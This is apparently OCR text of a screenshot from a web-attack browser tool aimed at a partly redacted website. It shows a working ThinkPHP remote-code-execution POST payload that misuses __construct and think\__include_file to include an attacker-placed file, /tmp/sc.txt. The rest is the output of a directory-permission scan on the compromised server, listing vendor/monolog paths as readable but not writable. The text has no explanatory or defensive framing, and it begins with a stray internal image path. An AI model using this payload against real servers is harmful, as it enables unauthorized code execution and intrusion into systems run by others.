 Load URL
https://w /?s=captcha
Split URL
Execute
Enable Post data Enable Referrer
Post data
_method=__construct&method=get&filter[]=think\__include_file&server[]=phpinfo&get[]=/tmp/sc.txt
文件名：/home //vendor//obs//vendor/monolog 可读 不可写
文件名：/home/w //vendor//obs//vendor//monolog/monolog 可读 不可写
文件名：/home //vendor//obs//vendor//monolog//monolog/tests 可读 不可写
文件名：/home/w //vendor//obs//vendor//monolog//monolog//tests/Monolog 可读 不可写
文件名：/home //vendor//obs//vendor//monolog//monolog//tests//Monolog/Handler 可读 不可写
文件名：/home/w //vendor//obs//vendor//monolog//monolog//tests//Monolog//Handler/Slack 可读 不可写
文件名：/home //vendor//obs//vendor//monolog//monolog//tests//Monolog//Handler/Fixtures 可读 不可写
文件名：/home/ //vendor//obs//vendor//monolog//monolog//tests//Monolog/Formatter 可读 不可写
文件名：/home //vendor//obs//vendor//monolog//monolog//tests//Monolog/Processor 可读 不可写
文件名：/home //vendor//obs//vendor//monolog//monolog/src 可读 不可写
文件名：/home/ //vendor//obs//vendor//monolog//monolog//src/Monolog 可读 不可写
文件名：/home/ //vendor//obs//vendor//monolog//monolog//src//Monolog/Handler 可读 不可写
文件名：/home/ //vendor//obs//vendor//monolog//monolog//src//Monolog//Handler/SyslogUdp 可读 不可写
文件名：/home/ //vendor//obs//vendor//monolog//monolog//src//Monolog//Handler/Slack 可读 不可写
文件名：/home/ //vendor//obs//vendor//monolog//monolog//src//Monolog//Handler/FingersCrossed 可读 不可写
R3start.net